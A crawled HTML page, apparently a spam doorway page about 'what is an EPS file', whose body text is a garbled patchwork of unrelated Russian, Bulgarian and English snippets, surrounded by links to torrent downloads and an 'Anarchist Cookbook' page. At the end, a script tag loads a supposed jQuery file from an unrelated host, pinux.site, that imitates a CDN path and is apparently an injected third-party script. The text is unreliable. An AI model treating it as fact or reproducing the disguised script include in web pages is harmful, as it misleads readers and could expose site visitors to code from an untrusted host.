

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-eps-fayl-chto-eto.html
body_size: 2418
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Eps файл что это - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Eps файл что это</h2>
                            </header>
                            <p>Купить ролл ап стенды по выгодным ценам с доставкой по Москве и области. Ролл. 30 сентября 2018 Архивариус 3000 Версия: 4.79 rss-канал: Архивариус 3000 Мгновенный. GIF (Graphics Interchange Format) е графичен файлов формат използван широко в Интернет, когато трябва. 
Скачать через торрент CorelDRAW Graphics Suite X8 18.0.0.448 Special Edition RePack by -A.L.E.X.- (2016) Multi/Русский бесплатно. Решил перевести славную шпаргалку по массивам в scipy. Под катом Оригинал находится. BMP (от „bitmap“, „битова карта“) е файлов формат за съхранение на растерна графика. This file contains additional information such as Exif metadata which may have been added by the digital camera, scanner, or software program used to create. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-skachat-igry-lego-worlds-cherez-torrent.html">Скачать игры lego worlds через торрент</a></li>
                                <li><a href="jrh-narod-ru-sayt-skachat-igry.html">Народ ру сайт скачать игры</a></li>
                                <li><a href="jrh-muzykalnyy-pleer-dlya-android.html">Музыкальный плеер для андроид</a></li>
                                <li><a href="jrh-povarennaya-kniga-anarhista-onlayn-chitat.html">Поваренная книга анархиста онлайн читать</a></li>
                                <li><a href="jrh-my-star-brainstorm-akkordy.html">My star brainstorm аккорды</a></li>
                                <li><a href="jrh-ispoved-bandershi-100-ottenkov-lyubvi-za-dengi.html">Исповедь бандерши 100 оттенков любви за деньги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-vkus-meda-skachat-besplatno-mp3.html">Вкус меда скачать бесплатно mp3</a></li>
                                            <li><a href="jrh-excel-uslovnoe-formatirovanie-ne-rabotaet.html">Excel условное форматирование не работает</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-torrent-microsoft-office-2010-x32.html">Скачать торрент microsoft office 2010 x32</a></li>
                                            <li><a href="jrh-shema-metro-moskva-oktyabrskoe-pole.html">Схема метро москва октябрьское поле</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-dsd-prezentaciya.html">Dsd презентация</a></li>
                                            <li><a href="jrh-shemy-zheleznoy-dorogi-lego-duplo.html">Схемы железной дороги лего дупло</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-diretriks-11.html">Диретрикс 11</a></li>
                                            <li><a href="jrh-udalennyy-dostup-k-kompyuteru-po-lokalnoy-seti.html">Удаленный доступ к компьютеру по локальной сети</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
